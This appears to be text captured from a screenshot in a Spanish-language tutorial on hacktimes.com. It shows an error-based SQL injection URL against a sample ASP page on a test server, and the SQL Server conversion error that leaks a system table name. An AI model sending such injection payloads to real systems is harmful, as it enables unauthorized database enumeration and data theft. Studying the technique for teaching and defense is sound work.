 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda Google
http://server/insertar.asp?texto=admin'+and+1=convert(int,(SELECT top 1 name FROM BASE_EJEMPLO..sysobjects order by name))--
Resultado
El usuario consultado: admin' and 1=convert(int,(SELECT top 1 name FROM BASE_EJEMPLO..sysobjects order by name))--
Microsoft OLE DB Provider for SQL Server error '80040e07'
hacktimes.com
Conversion failed when converting the nvarchar value 'EventNotificationErrorsQueue' to data type int.
/insertar.asp, línea 18
Terminado